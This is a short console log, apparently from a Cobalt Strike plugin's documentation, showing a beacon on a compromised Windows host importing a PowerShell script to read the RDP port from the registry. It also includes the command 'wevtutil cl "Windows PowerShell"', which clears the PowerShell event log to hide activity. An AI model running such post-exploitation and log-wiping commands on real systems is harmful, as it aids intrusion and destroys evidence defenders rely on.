 [+] ===========获取 RDP 端口==========
[+] Check Rdp Open Port
[*] Tasked beacon to import: /Users/lintstar/Files/Program/LSTAR/scripts/RemoteLogin/RegRdpPort.ps1
[+] host called home, sent: 510 bytes
[*] Tasked beacon to run: RegRdpPort (unmanaged)
[*] Tasked beacon to run: wevtutil cl "Windows PowerShell"
[+] host called home, sent: 134830 bytes
[+] received output:
RDP-Tcp PortNumber:  3389